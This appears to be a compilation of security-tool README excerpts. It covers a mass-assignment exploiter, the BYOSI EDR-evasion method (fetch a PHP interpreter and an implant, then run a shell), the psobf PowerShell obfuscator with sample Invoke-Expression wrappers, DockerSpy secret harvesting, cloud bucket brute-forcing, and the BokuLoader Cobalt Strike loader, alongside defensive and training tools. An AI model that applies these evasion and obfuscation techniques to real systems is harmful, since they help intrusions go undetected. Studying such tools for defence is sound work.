PE Header Fixing: file-unpumper can fix and align the PE headers of a given executable file. This is particularly useful for resolving issues caused by packers or obfuscators that modify the headers.
Resource Extraction: The tool can extract embedded resources from a PE file, such as icons, bitmaps, or other data resources. This can be helpful for reverse engineering or analyzing the contents of an executable.
Metadata Analysis: file-unpumper provides a comprehensive analysis of the PE file's metadata, including information about the machine architecture, number of sections, timestamp, subsystem, image base, and section details.
File Cleaning: The core functionality of file-unpumper is to remove any "pumped" or padded data from a PE file, resulting in a cleaned version of the executable. This can aid in malware analysis, reverse engineering, or simply reducing the file size.
Parallel Processing: To ensure efficient performance, file-unpumper leverages the power of parallel processing using the rayon crate, allowing it to handle large files with ease.
Progress Tracking: During the file cleaning process, a progress bar is displayed, providing a visual indication of the operation's progress and estimated time remaining.
file-unpumper is written in Rust and can be easily installed using the Cargo package manager:
cargo install file-unpumper
<INPUT>: The path to the input PE file.--fix-headers: Fix and align the PE headers of the input file.--extract-resources: Extract embedded resources from the input file.--analyze-metadata: Analyze and display the PE file's metadata.-h, --help: Print help information.-V, --version: Print version information.bash file-unpumper path/to/input.exe
bash file-unpumper --fix-headers --analyze-metadata path/to/input.exe
bash file-unpumper --extract-resources path/to/input.exe
bash file-unpumper --fix-headers --extract-resources --analyze-metadata path/to/input.exe
Contributions to file-unpumper are welcome! If you encounter any issues or have suggestions for improvements, please open an issue or submit a pull request on the GitHub repository.
The latest changelogs can be found in CHANGELOG.md
file-unpumper is released under the MIT License.

Mass Assigner is a powerful tool designed to identify and exploit mass assignment vulnerabilities in web applications. It achieves this by first retrieving data from a specified request, such as fetching user profile data. Then, it systematically attempts to apply each parameter extracted from the response to a second request provided, one parameter at a time. This approach allows for the automated testing and exploitation of potential mass assignment vulnerabilities.
This tool actively modifies server-side data. Please ensure you have proper authorization before use. Any unauthorized or illegal activity using this tool is entirely at your own risk.
Install requirements
pip3 install -r requirements.txt
Run the script
python3 mass_assigner.py --fetch-from "http://example.com/path-to-fetch-data" --target-req "http://example.com/path-to-probe-the-data"
Forbidden Buster accepts the following arguments:
  -h, --help            show this help message and exit
  --fetch-from FETCH_FROM
                        URL to fetch data from
  --target-req TARGET_REQ
                        URL to send modified data to
  -H HEADER, --header HEADER
                        Add a custom header. Format: 'Key: Value'
  -p PROXY, --proxy PROXY
                        Use Proxy, Usage i.e: http://127.0.0.1:8080.
  -d DATA, --data DATA  Add data to the request body. JSON is supported with escaping.
  --rate-limit RATE_LIMIT
                        Number of requests per second
  --source-method SOURCE_METHOD
                        HTTP method for the initial request. Default is GET.
  --target-method TARGET_METHOD
                        HTTP method for the modified request. Default is PUT.
  --ignore-params IGNORE_PARAMS
                        Parameters to ignore during modification, separated by comma.
Example Usage:
python3 mass_assigner.py --fetch-from "http://example.com/api/v1/me" --target-req "http://example.com/api/v1/me" --header "Authorization: Bearer XXX" --proxy "http://proxy.example.com" --data '{\"param1\": \"test\", \"param2\":true}'

A make an LKM rootkit visible again.
It involves getting the memory address of a rootkit's "show_module" function, for example, and using that to call it, adding it back to lsmod, making it possible to remove an LKM rootkit.
We can obtain the function address in very simple kernels using /sys/kernel/tracing/available_filter_functions_addrs, however, it is only available from kernel 6.5x onwards.
An alternative to this is to scan the kernel memory, and later add it to lsmod again, so it can be removed.
So in summary, this LKM abuses the function of lkm rootkits that have the functionality to become visible again.
OBS: There is another trick of removing/defusing a LKM rootkit, but it will be in the research that will be launched.

Evade EDR's the simple way, by not touching any of the API's they hook.
I've noticed that most EDRs fail to scan scripting files, treating them merely as text files. While this might be unfortunate for them, it's an opportunity for us to profit.
Flashy methods like residing in memory or thread injection are heavily monitored. Without a binary signed by a valid Certificate Authority, execution is nearly impossible.
Enter BYOSI (Bring Your Own Scripting Interpreter). Every scripting interpreter is signed by its creator, with each certificate being valid. Testing in a live environment revealed surprising results: a highly signatured PHP script from this repository not only ran on systems monitored by CrowdStrike and Trellix but also established an external connection without triggering any EDR detections. EDRs typically overlook script files, focusing instead on binaries for implant delivery. They're configured to detect high entropy or suspicious sections in binaries, not simple scripts.
This attack method capitalizes on that oversight for significant profit. The PowerShell script's steps mirror what a developer might do when first entering an environment. Remarkably, just four lines of PowerShell code completely evade EDR detection, with Defender/AMSI also blind to it. Adding to the effectiveness, GitHub serves as a trusted deployer.
The PowerShell script achieves EDR/AV evasion through four simple steps (technically 3):
1.) It fetches the PHP archive for Windows and extracts it into a new directory named 'php' within 'C:\Temp'.
2.) The script then proceeds to acquire the implant PHP script or shell, saving it in the same 'C:\Temp\php' directory.
3.) Following this, it executes the implant or shell, utilizing the whitelisted PHP binary (which exempts the binary from most restrictions in place that would prevent the binary from running to begin with.)
With these actions completed, congratulations: you now have an active shell on a Crowdstrike-monitored system. What's particularly amusing is that, if my memory serves me correctly, Sentinel One is unable to scan PHP file types. So, feel free to let your imagination run wild.
I am in no way responsible for the misuse of this. This issue is a major blind spot in EDR protection, i am only bringing it to everyones attention.
A big thanks to @im4x5yn74x for affectionately giving it the name BYOSI, and helping with the env to test in bringing this attack method to life.
It appears as though MS Defender is now flagging the PHP script as malicious, but still fully allowing the Powershell script full execution. so, modify the PHP script.
hello sentinel one :) might want to make sure that you are making links not embed.
Tool for obfuscating PowerShell scripts written in Go. The main objective of this program is to obfuscate PowerShell code to make its analysis and detection more difficult. The script offers 5 levels of obfuscation, from basic obfuscation to script fragmentation. This allows users to tailor the obfuscation level to their specific needs.
./psobf -h

    ██████╗ ███████╗ ██████╗ ██████╗ ███████╗
    ██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝
    ██████╔╝███████╗██║   ██║██████╔╝█████╗
    ██╔═══╝ ╚════██║██║   ██║██╔══██╗██╔══╝
    ██║     ███████║╚██████╔╝██████╔╝██║
    ╚═╝     ╚══════╝ ╚═════╝ ╚═════╝ ╚═╝
    @TaurusOmar
    v.1.0

Usage: ./obfuscator -i <inputFile> -o <outputFile> -level <1|2|3|4|5>
Options:
  -i string
        Name of the PowerShell script file.
  -level int
        Obfuscation level (1 to 5). (default 1)
  -o string
        Name of the output file for the obfuscated script. (default "obfuscated.ps1")

Obfuscation levels:
  1: Basic obfuscation by splitting the script into individual characters.
  2: Base64 encoding of the script.
  3: Alternative Base64 encoding with a different PowerShell decoding method.
  4: Compression and Base64 encoding of the script will be decoded and decompressed at runtime.
  5: Fragmentation of the script into multiple parts and reconstruction at runtime.
go install github.com/TaurusOmar/psobf@latest
The obfuscation levels are divided into 5 options. First, you need to have a PowerShell file that you want to obfuscate. Let's assume you have a file named script.ps1 with the following content:
Write-Host "Hello, World!"
Run the script with level 1 obfuscation.
./obfuscator -i script.ps1 -o obfuscated_level1.ps1 -level 1
This will generate a file named obfuscated_level1.ps1 with the obfuscated content. The result will be a version of your script where each character is separated by commas and combined at runtime.
Result (level 1)
$obfuscated = $([char[]]("`W`,`r`,`i`,`t`,`e`,`-`,`H`,`o`,`s`,`t`,` `,`"`,`H`,`e`,`l`,`l`,`o`,`,` `,`W`,`o`,`r`,`l`,`d`,`!`,`"`") -join ''); Invoke-Expression $obfuscated
Run the script with level 2 obfuscation:
./obfuscator -i script.ps1 -o obfuscated_level2.ps1 -level 2
This will generate a file named obfuscated_level2.ps1 with the content encoded in base64. When executing this script, it will be decoded and run at runtime.
Result (level 2)
$obfuscated = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('V3JpdGUtSG9zdCAiSGVsbG8sIFdvcmxkISI=')); Invoke-Expression $obfuscated
Execute the script with level 3 obfuscation:
./obfuscator -i script.ps1 -o obfuscated_level3.ps1 -level 3
This level uses a slightly different form of base64 encoding and decoding in PowerShell, adding an additional layer of obfuscation.
Result (level 3)
$e = [System.Convert]::FromBase64String('V3JpdGUtSG9zdCAiSGVsbG8sIFdvcmxkISI='); $obfuscated = [System.Text.Encoding]::UTF8.GetString($e); Invoke-Expression $obfuscated
Execute the script with level 4 obfuscation:
./obfuscator -i script.ps1 -o obfuscated_level4.ps1 -level 4
This level compresses the script before encoding it in base64, making analysis more complicated. The result will be decoded and decompressed at runtime.
Result (level 4)
$compressed = 'H4sIAAAAAAAAC+NIzcnJVyjPL8pJUQQAlRmFGwwAAAA='; $bytes = [System.Convert]::FromBase64String($compressed); $stream = New-Object IO.MemoryStream(, $bytes); $decompressed = New-Object IO.Compression.GzipStream($stream, [IO.Compression.CompressionMode]::Decompress); $reader = New-Object IO.StreamReader($decompressed); $obfuscated = $reader.ReadToEnd(); Invoke-Expression $obfuscated
Run the script with level 5 obfuscation:
./obfuscator -i script.ps1 -o obfuscated_level5.ps1 -level 5
This level fragments the script into multiple parts and reconstructs it at runtime.
Result (level 5)
$fragments = @(
'Write-',
'Output "',
'Hello,',
' Wo',
'rld!',
'"'
);
$script = $fragments -join '';
Invoke-Expression $script
This program is provided for educational and research purposes. It should not be used for malicious activities.
ModTracer Finds Hidden Linux Kernel Rootkits and then make visible again.
Another way to make an LKM visible is using the imperius trick: https://github.com/MatheuZSecurity/Imperius
DockerSpy searches for images on Docker Hub and extracts sensitive information such as authentication secrets, private keys, and more.
Docker is an open-source platform that automates the deployment, scaling, and management of applications using containerization technology. Containers allow developers to package an application and its dependencies into a single, portable unit that can run consistently across various computing environments. Docker simplifies the development and deployment process by ensuring that applications run the same way regardless of where they are deployed.
Docker Hub is a cloud-based repository where developers can store, share, and distribute container images. It serves as the largest library of container images, providing access to both official images created by Docker and community-contributed images. Docker Hub enables developers to easily find, download, and deploy pre-built images, facilitating rapid application development and deployment.
Open Source Intelligence (OSINT) on Docker Hub involves using publicly available information to gather insights and data from container images and repositories hosted on Docker Hub. This is particularly important for identifying exposed secrets for several reasons:
Security Audits: By analyzing Docker images, organizations can uncover exposed secrets such as API keys, authentication tokens, and private keys that might have been inadvertently included. This helps in mitigating potential security risks.
Incident Prevention: Proactively searching for exposed secrets in Docker images can prevent security breaches before they happen, protecting sensitive information and maintaining the integrity of applications.
Compliance: Ensuring that container images do not expose secrets is crucial for meeting regulatory and organizational security standards. OSINT helps verify that no sensitive information is unintentionally disclosed.
Vulnerability Assessment: Identifying exposed secrets as part of regular security assessments allows organizations to address these vulnerabilities promptly, reducing the risk of exploitation by malicious actors.
Enhanced Security Posture: Continuously monitoring Docker Hub for exposed secrets strengthens an organization's overall security posture, making it more resilient against potential threats.
Utilizing OSINT on Docker Hub to find exposed secrets enables organizations to enhance their security measures, prevent data breaches, and ensure the confidentiality of sensitive information within their containerized applications.
DockerSpy obtains information from Docker Hub and uses regular expressions to inspect the content for sensitive information, such as secrets.
To use DockerSpy, follow these steps:
git clone https://github.com/UndeadSec/DockerSpy.git && cd DockerSpy && make
dockerspy
To customize DockerSpy configurations, edit the following files: - Regular Expressions - Ignored File Extensions
DockerSpy is intended for educational and research purposes only. Users are responsible for ensuring that their use of this tool complies with applicable laws and regulations.
Contributions to DockerSpy are welcome! Feel free to submit issues, feature requests, or pull requests to help improve this tool.
DockerSpy is developed and maintained by Alisson Moretto (UndeadSec)
I'm a passionate cyber threat intelligence pro who loves sharing insights and crafting cybersecurity tools.
Consider following me:
![]()
![]()
![]()
Special thanks to @akaclandestine
Reconnaissance is the first phase of penetration testing which means gathering information before any real attacks are planned So Ashok is an Incredible fast recon tool for penetration tester which is specially designed for Reconnaissance" title="Reconnaissance">Reconnaissance phase. And in Ashok-v1.1 you can find the advanced google dorker and wayback crawling machine.
- Wayback Crawler Machine
- Google Dorking without limits
- Github Information Grabbing
- Subdomain Identifier
- Cms/Technology Detector With Custom Headers
~> git clone https://github.com/ankitdobhal/Ashok
~> cd Ashok
~> python3.7 -m pip3 install -r requirements.txt
A detailed usage guide is available on Usage section of the Wiki.
But Some index of options is given below:
Ashok can be launched using a lightweight Python3.8-Alpine Docker image.
$ docker pull powerexploit/ashok-v1.2
$ docker container run -it powerexploit/ashok-v1.2  --help
A tool to find a company (target) infrastructure, files, and apps on the top cloud providers (Amazon, Google, Microsoft, DigitalOcean, Alibaba, Vultr, Linode). The outcome is useful for bug bounty hunters, red teamers, and penetration testers alike.
The complete writeup is available. here
we are always thinking of something we can automate to make black-box security testing easier. We discussed this idea of creating a multiple platform cloud brute-force hunter.mainly to find open buckets, apps, and databases hosted on the clouds and possibly app behind proxy servers.
Here is the list issues on previous approaches we tried to fix:
Microsoft: - Storage - Apps
Amazon: - Storage - Apps
Google: - Storage - Apps
DigitalOcean: - storage
Vultr: - Storage
Linode: - Storage
Alibaba: - Storage
1.0.0
Just download the latest release for your operation system and follow the usage.
To make the best use of this tool, you have to understand how to configure it correctly. When you open your downloaded version, there is a config folder, and there is a config.YAML file in there.
It looks like this
providers: ["amazon","alibaba","amazon","microsoft","digitalocean","linode","vultr","google"] # supported providers
environments: [ "test", "dev", "prod", "stage" , "staging" , "bak" ] # used for mutations
proxytype: "http"  # socks5 / http
ipinfo: ""      # IPINFO.io API KEY
For IPINFO API, you can register and get a free key at IPINFO, the environments used to generate URLs, such as test-keyword.target.region and test.keyword.target.region, etc.
We provided some wordlist out of the box, but it's better to customize and minimize your wordlists (based on your recon) before executing the tool.
After setting up your API key, you are ready to use CloudBrute.
 ██████╗██╗      ██████╗ ██╗   ██╗██████╗ ██████╗ ██████╗ ██╗   ██╗████████╗███████╗
██╔════╝██║     ██╔═══██╗██║   ██║██╔══██╗██╔══██╗██╔══██╗██║   ██║╚══██╔══╝██╔════╝
██║     ██║     ██║   ██║██║   ██║██║  ██║██████╔╝██████╔╝██║   ██║   ██║   █████╗
██║     ██║     ██║   ██║██║   ██║██║  ██║██╔══██╗██╔══██╗██║   ██║   ██║   ██╔══╝
╚██████╗███████╗╚██████╔╝╚██████╔╝██████╔╝██████╔╝██║  ██║╚██████╔╝   ██║   ███████╗
 ╚═════╝╚══════╝ ╚═════╝  ╚═════╝ ╚═════╝ ╚═════╝ ╚═╝  ╚═╝ ╚═════╝    ╚═╝   ╚══════╝
                                                V 1.0.7
usage: CloudBrute [-h|--help] -d|--domain "<value>" -k|--keyword "<value>"
                  -w|--wordlist "<value>" [-c|--cloud "<value>"] [-t|--threads
                  <integer>] [-T|--timeout <integer>] [-p|--proxy "<value>"]
                  [-a|--randomagent "<value>"] [-D|--debug] [-q|--quite]
                  [-m|--mode "<value>"] [-o|--output "<value>"]
                  [-C|--configFolder "<value>"]

                  Awesome Cloud Enumerator

Arguments:

  -h  --help          Print help information
  -d  --domain        domain
  -k  --keyword       keyword used to generator urls
  -w  --wordlist      path to wordlist
  -c  --cloud         force a search, check config.yaml providers list
  -t  --threads       number of threads. Default: 80
  -T  --timeout       timeout per request in seconds. Default: 10
  -p  --proxy         use proxy list
  -a  --randomagent   user agent randomization
  -D  --debug         show debug logs. Default: false
  -q  --quite         suppress all output. Default: false
  -m  --mode          storage or app. Default: storage
  -o  --output        Output file. Default: out.txt
  -C  --configFolder  Config path. Default: config
for example
CloudBrute -d target.com -k target -m storage -t 80 -T 10 -w "./data/storage_small.txt"
please note -k keyword used to generate URLs, so if you want the full domain to be part of mutation, you have used it for both domain (-d) and keyword (-k) arguments
If a cloud provider not detected or want force searching on a specific provider, you can use -c option.
CloudBrute -d target.com -k keyword -m storage -t 80 -T 10 -w -c amazon -o target_output.txt

Read the usage.
Make sure you read the usage correctly, and if you think you found a bug open an issue.
It's because you use public proxies, use private and higher quality proxies. You can use ProxyFor to verify the good proxies with your chosen provider.
change -T (timeout) option to get best results for your run.
Inspired by every single repo listed here .
Tool for Fingerprinting HTTP requests of malware. Based on Tshark and written in Python3. Working prototype stage :-)
Its main objective is to provide unique representations (fingerprints) of malware requests, which help in their identification. Unique means here that each fingerprint should be seen only in one particular malware family, yet one family can have multiple fingerprints. Hfinger represents the request in a shorter form than printing the whole request, but still human interpretable.
Hfinger can be used in manual malware analysis but also in sandbox systems or SIEMs. The generated fingerprints are useful for grouping requests, pinpointing requests to particular malware families, identifying different operations of one family, or discovering unknown malicious requests omitted by other security systems but which share fingerprint.
An academic paper accompanies work on this tool, describing, for example, the motivation of design choices, and the evaluation of the tool compared to p0f, FATT, and Mercury.
The basic assumption of this project is that HTTP requests of different malware families are more or less unique, so they can be fingerprinted to provide some sort of identification. Hfinger retains information about the structure and values of some headers to provide means for further analysis. For example, grouping of similar requests - at this moment, it is still a work in progress.
After analysis of malware's HTTP requests and headers, we have identified some parts of requests as being most distinctive. These include: * Request method * Protocol version * Header order * Popular headers' values * Payload length, entropy, and presence of non-ASCII characters
Additionally, some standard features of the request URL were also considered. All these parts were translated into a set of features, described in details here.
The above features are translated into varying length representation, which is the actual fingerprint. Depending on report mode, different features are used to fingerprint requests. More information on these modes is presented below. The feature selection process will be described in the forthcoming academic paper.
Minimum requirements needed before installation: * Python >= 3.3, * Tshark >= 2.2.0.
Installation available from PyPI:
pip install hfinger
Hfinger has been tested on Xubuntu 22.04 LTS with tshark package in version 3.6.2, but should work with older versions like 2.6.10 on Xubuntu 18.04 or 3.2.3 on Xubuntu 20.04.
Please note that as with any PoC, you should run Hfinger in a separated environment, at least with Python virtual environment. Its setup is not covered here, but you can try this tutorial.
After installation, you can call the tool directly from a command line with hfinger or as a Python module with python -m hfinger.
For example:
foo@bar:~$ hfinger -f /tmp/test.pcap
[{"epoch_time": "1614098832.205385000", "ip_src": "127.0.0.1", "ip_dst": "127.0.0.1", "port_src": "53664", "port_dst": "8080", "fingerprint": "2|3|1|php|0.6|PO|1|us-ag,ac,ac-en,ho,co,co-ty,co-le|us-ag:f452d7a9/ac:as-as/ac-en:id/co:Ke-Al/co-ty:te-pl|A|4|1.4"}]
Help can be displayed with short -h or long --help switches:
usage: hfinger [-h] (-f FILE | -d DIR) [-o output_path] [-m {0,1,2,3,4}] [-v]
               [-l LOGFILE]

Hfinger - fingerprinting malware HTTP requests stored in pcap files

optional arguments:
  -h, --help            show this help message and exit
  -f FILE, --file FILE  Read a single pcap file
  -d DIR, --directory DIR
                        Read pcap files from the directory DIR
  -o output_path, --output-path output_path
                        Path to the output directory
  -m {0,1,2,3,4}, --mode {0,1,2,3,4}
                        Fingerprint report mode.
                        0 - similar number of collisions and fingerprints as mode 2, but using fewer features,
                        1 - representation of all designed features, but a little more collisions than modes 0, 2, and 4,
                        2 - optimal (the default mode),
                        3 - the lowest number of generated fingerprints, but the highest number of collisions,
                        4 - the highest fingerprint entropy, but slightly more fingerprints than modes 0-2
  -v, --verbose         Report information about non-standard values in the request
                        (e.g., non-ASCII characters, no CRLF tags, values not present in the configuration list).
                        Without --logfile (-l) will print to the standard error.
  -l LOGFILE, --logfile LOGFILE
                        Output logfile in the verbose mode. Implies -v or --verbose switch.
You must provide a path to a pcap file (-f), or a directory (-d) with pcap files. The output is in JSON format. It will be printed to standard output or to the provided directory (-o) using the name of the source file. For example, output of the command:
hfinger -f example.pcap -o /tmp/pcap
will be saved to:
/tmp/pcap/example.pcap.json
Report mode -m/--mode can be used to change the default report mode by providing an integer in the range 0-4. The modes differ on represented request features or rounding modes. The default mode (2) was chosen by us to represent all features that are usually used during requests' analysis, but it also offers low number of collisions and generated fingerprints. With other modes, you can achieve different goals. For example, in mode 3 you get a lower number of generated fingerprints but a higher chance of a collision between malware families. If you are unsure, you don't have to change anything. More information on report modes is here.
Beginning with version 0.2.1 Hfinger is less verbose. You should use -v/--verbose if you want to receive information about encountered non-standard values of headers, non-ASCII characters in the non-payload part of the request, lack of CRLF tags (\r\n\r\n), and other problems with analyzed requests that are not application errors. When any such issues are encountered in the verbose mode, they will be printed to the standard error output. You can also save the log to a defined location using -l/--log switch (it implies -v/--verbose). The log data will be appended to the log file.
Beginning with version 0.2.0, Hfinger supports importing to other Python applications. To use it in your app simply import hfinger_analyze function from hfinger.analysis and call it with a path to the pcap file and reporting mode. The returned result is a list of dicts with fingerprinting results.
For example:
from hfinger.analysis import hfinger_analyze

pcap_path = "SPECIFY_PCAP_PATH_HERE"
reporting_mode = 4
print(hfinger_analyze(pcap_path, reporting_mode))
Beginning with version 0.2.1 Hfinger uses logging module for logging information about encountered non-standard values of headers, non-ASCII characters in the non-payload part of the request, lack of CRLF tags (\r\n\r\n), and other problems with analyzed requests that are not application errors. Hfinger creates its own logger using name hfinger, but without prior configuration log information in practice is discarded. If you want to receive this log information, before calling hfinger_analyze, you should configure hfinger logger, set log level to logging.INFO, configure log handler up to your needs, add it to the logger. More information is available in the hfinger_analyze function docstring.
A fingerprint is based on features extracted from a request. Usage of particular features from the full list depends on the chosen report mode from a predefined list (more information on report modes is here). The figure below represents the creation of an exemplary fingerprint in the default report mode.
Three parts of the request are analyzed to extract information: URI, headers' structure (including method and protocol version), and payload. Particular features of the fingerprint are separated using | (pipe). The final fingerprint generated for the POST request from the example is:
2|3|1|php|0.6|PO|1|us-ag,ac,ac-en,ho,co,co-ty,co-le|us-ag:f452d7a9/ac:as-as/ac-en:id/co:Ke-Al/co-ty:te-pl|A|4|1.4
The creation of features is described below in the order of appearance in the fingerprint.
Firstly, URI features are extracted: * URI length represented as a logarithm base 10 of the length, rounded to an integer, (in the example URI is 43 characters long, so log10(43)≈2), * number of directories, (in the example there are 3 directories), * average directory length, represented as a logarithm with base 10 of the actual average length of the directory, rounded to an integer, (in the example there are three directories with total length of 20 characters (6+6+8), so log10(20/3)≈1), * extension of the requested file, but only if it is on a list of known extensions in hfinger/configs/extensions.txt, * average value length represented as a logarithm with base 10 of the actual average value length, rounded to one decimal point, (in the example two values have the same length of 4 characters, what is obviously equal to 4 characters, and log10(4)≈0.6).
Secondly, header structure features are analyzed: * request method encoded as first two letters of the method (PO), * protocol version encoded as an integer (1 for version 1.1, 0 for version 1.0, and 9 for version 0.9), * order of the headers, * and popular headers and their values.
To represent order of the headers in the request, each header's name is encoded according to the schema in hfinger/configs/headerslow.json, for example, User-Agent header is encoded as us-ag. Encoded names are separated by ,. If the header name does not start with an upper case letter (or any of its parts when analyzing compound headers such as Accept-Encoding), then encoded representation is prefixed with !. If the header name is not on the list of the known headers, it is hashed using FNV1a hash, and the hash is used as encoding.
When analyzing popular headers, the request is checked if they appear in it. These headers are: * Connection * Accept-Encoding * Content-Encoding * Cache-Control * TE * Accept-Charset * Content-Type * Accept * Accept-Language * User-Agent
When the header is found in the request, its value is checked against a table of typical values to create pairs of header_name_representation:value_representation. The name of the header is encoded according to the schema in hfinger/configs/headerslow.json (as presented before), and the value is encoded according to schema stored in hfinger/configs directory or configs.py file, depending on the header. In the above example Accept is encoded as ac and its value */* as as-as (asterisk-asterisk), giving ac:as-as. The pairs are inserted into fingerprint in order of appearance in the request and are delimited using /. If the header value cannot be found in the encoding table, it is hashed using the FNV1a hash.
If the header value is composed of multiple values, they are tokenized to provide a list of values delimited with ,, for example, Accept: */*, text/* would give ac:as-as,te-as. However, at this point of development, if the header value contains a "quality value" tag (q=), then the whole value is encoded with its FNV1a hash. Finally, values of User-Agent and Accept-Language headers are directly encoded using their FNV1a hashes.
Finally, in the payload features: * presence of non-ASCII characters, represented with the letter N, and with A otherwise, * payload's Shannon entropy, rounded to an integer, * and payload length, represented as a logarithm with base 10 of the actual payload length, rounded to one decimal point.
Hfinger operates in five report modes, which differ in features represented in the fingerprint, thus information extracted from requests. These are (with the number used in the tool configuration): * mode 0 - producing a similar number of collisions and fingerprints as mode 2, but using fewer features, * mode 1 - representing all designed features, but producing a little more collisions than modes 0, 2, and 4, * mode 2 - optimal (the default mode), representing all features which are usually used during requests' analysis, but also offering a low number of collisions and generated fingerprints, * mode 3 - producing the lowest number of generated fingerprints from all modes, but achieving the highest number of collisions, * mode 4 - offering the highest fingerprint entropy, but also generating slightly more fingerprints than modes 0-2.
The modes were chosen in order to optimize Hfinger's capabilities to uniquely identify malware families versus the number of generated fingerprints. Modes 0, 2, and 4 offer a similar number of collisions between malware families, however, mode 4 generates a little more fingerprints than the other two. Mode 2 represents more request features than mode 0 with a comparable number of generated fingerprints and collisions. Mode 1 is the only one representing all designed features, but it increases the number of collisions by almost two times comparing to modes 0, 1, and 4. Mode 3 produces at least two times fewer fingerprints than other modes, but it introduces about nine times more collisions. Description of all designed features is here.
The modes consist of features (in the order of appearance in the fingerprint): * mode 0: * number of directories, * average directory length represented as an integer, * extension of the requested file, * average value length represented as a float, * order of headers, * popular headers and their values, * payload length represented as a float. * mode 1: * URI length represented as an integer, * number of directories, * average directory length represented as an integer, * extension of the requested file, * variable length represented as an integer, * number of variables, * average value length represented as an integer, * request method, * version of protocol, * order of headers, * popular headers and their values, * presence of non-ASCII characters, * payload entropy represented as an integer, * payload length represented as an integer. * mode 2: * URI length represented as an integer, * number of directories, * average directory length represented as an integer, * extension of the requested file, * average value length represented as a float, * request method, * version of protocol, * order of headers, * popular headers and their values, * presence of non-ASCII characters, * payload entropy represented as an integer, * payload length represented as a float. * mode 3: * URI length represented as an integer, * average directory length represented as an integer, * extension of the requested file, * average value length represented as an integer, * order of headers. * mode 4: * URI length represented as a float, * number of directories, * average directory length represented as a float, * extension of the requested file, * variable length represented as a float, * average value length represented as a float, * request method, * version of protocol, * order of headers, * popular headers and their values, * presence of non-ASCII characters, * payload entropy represented as a float, * payload length represented as a float.
A vulnerable application made using node.js, express server and ejs template engine. This application is meant for educational purposes only.
git clone https://github.com/4auvar/VulnNodeApp.git
npm install
CREATE USER 'vulnnodeapp'@'localhost' IDENTIFIED BY 'password';
create database vuln_node_app_db;
GRANT ALL PRIVILEGES ON vuln_node_app_db.* TO 'vulnnodeapp'@'localhost';
USE vuln_node_app_db;
create table users (id int AUTO_INCREMENT PRIMARY KEY, fullname varchar(255), username varchar(255),password varchar(255), email varchar(255), phone varchar(255), profilepic varchar(255));
insert into users(fullname,username,password,email,phone) values("test1","test1","test1","test1@test.com","976543210");
insert into users(fullname,username,password,email,phone) values("test2","test2","test2","test2@test.com","9887987541");
insert into users(fullname,username,password,email,phone) values("test3","test3","test3","test3@test.com","9876987611");
insert into users(fullname,username,password,email,phone) values("test4","test4","test4","test4@test.com","9123459876");
insert into users(fullname,username,password,email,phone) values("test5","test5","test   5","test5@test.com","7893451230");
npm start
You can reach me out at @4auvar
XM Goat is composed of XM Cyber terraform templates that help you learn about common Azure security issues. Each template is a vulnerable environment, with some significant misconfigurations. Your job is to attack and compromise the environments.
Here's what to do for each environment:
Run installation and then get started.
With the initial user and service principal credentials, attack the environment based on the scenario flow (for example, XMGoat/scenarios/scenario_1/scenario1_flow.png).
If you need help with your attack, refer to the solution (for example, XMGoat/scenarios/scenario_1/solution.md).
When you're done learning the attack, clean up.
Run these commands:
$ az login
$ git clone https://github.com/XMCyber/XMGoat.git
$ cd XMGoat
$ cd scenarios
$ cd scenario_<\SCENARIO>
Where <\SCENARIO> is the scenario number you want to complete
$ terraform init
$ terraform plan -out <\FILENAME>
$ terraform apply <\FILENAME>
Where <\FILENAME> is the name of the output file
To get the initial user and service principal credentials, run the following query:
$ terraform output --json
For Service Principals, use application_id.value and application_secret.value.
For Users, use username.value and password.value.
After completing the scenario, run the following command in order to clean all the resources created in your tenant
$ az login
$ cd XMGoat
$ cd scenarios
$ cd scenario_<\SCENARIO>
Where <\SCENARIO> is the scenario number you want to complete
$ terraform destroy
Analyse binaries for missing security features, information disclosure and more.
Extrude is in the early stages of development, and currently only supports ELF and MachO binaries. PE (Windows) binaries will be supported soon.
Usage:
  extrude [flags] [file]

Flags:
  -a, --all               Show details of all tests, not just those which failed.
  -w, --fail-on-warning   Exit with a non-zero status even if only warnings are discovered.
  -h, --help              help for extrude
You can optionally run extrude with docker via:
docker run -v `pwd`:/blah -it ghcr.io/liamg/extrude /blah/targetfile
Coming soon...
A proof-of-concept User-Defined Reflective Loader (UDRL) which aims to recreate, integrate, and enhance Cobalt Strike's evasion features!
| Contributor | Notable Contributions | |
|---|---|---|
| Bobby Cooke | @0xBoku | Project original author and maintainer |
| Santiago Pecin | @s4ntiago_p | Reflective Loader major enhancements |
| Chris Spehn | @ConsciousHacker | Aggressor scripting |
| Joshua Magri | @passthehashbrwn | IAT hooking |
| Dylan Tran | @d_tranman | Reflective Call Stack Spoofing |
| James Yeung | @5cript1diot | Indirect System Calls |
The built-in Cobalt Strike reflective loader is robust, handling all Malleable PE evasion features Cobalt Strike has to offer. The major disadvantage to using a custom UDRL is Malleable PE evasion features may or may not be supported out-of-the-box.
The objective of the public BokuLoader project is to assist red teams in creating their own in-house Cobalt Strike UDRL. The project aims to support all worthwhile CS Malleable PE evasion features. Some evasion features leverage CS integration, others have been recreated completely, and some are unsupported.
Before using this project, in any form, you should properly test the evasion features are working as intended. Between the C code and the Aggressor script, compilation with different versions of operating systems, compilers, and Java may return different results.
NtProtectVirtualMemory
obfuscate "true" with custom UDRL Aggressor script implementation.0x1000 bytes will be nulls.XGetProcAddress for resolving symbolsKernel32.GetProcAddress
xLoadLibrary for resolving DLL's base address & DLL LoadingTEB->PEB->PEB_LDR_DATA->InMemoryOrderModuleList
Kernel32.LoadLibraryA
| Command | Option(s) | Supported |
|---|---|---|
allocator | HeapAlloc, MapViewOfFile, VirtualAlloc | All supported via BokuLoader implementation |
module_x64 | string (DLL Name) | Supported via BokuLoader implementation. Same DLL stomping requirements as CS implementation apply |
obfuscate | true/false | HTTP/S beacons supported via BokuLoader implementation. SMB/TCP is currently not supported for obfuscate true. Details in issue. Accepting help if you can fix :) |
entry_point | RVA as decimal number | Supported via BokuLoader implementation |
cleanup | true | Supported via CS integration |
userwx | true/false | Supported via BokuLoader implementation |
sleep_mask | (true/false) or (Sleepmask Kit+true) | Supported. When using default "sleepmask true" (without sleepmask kit) set "userwx true". When using sleepmask kit which supports RX beacon.text memory (src47/Ekko) set "sleepmask true" && "userwx false". |
magic_mz_x64 | 4 char string | Supported via CS integration |
magic_pe | 2 char string | Supported via CS integration |
transform-x64 prepend | escaped hex string |
BokuLoader.cna Aggressor script modification |
transform-x64 strrep | string string |
BokuLoader.cna Aggressor script modification |
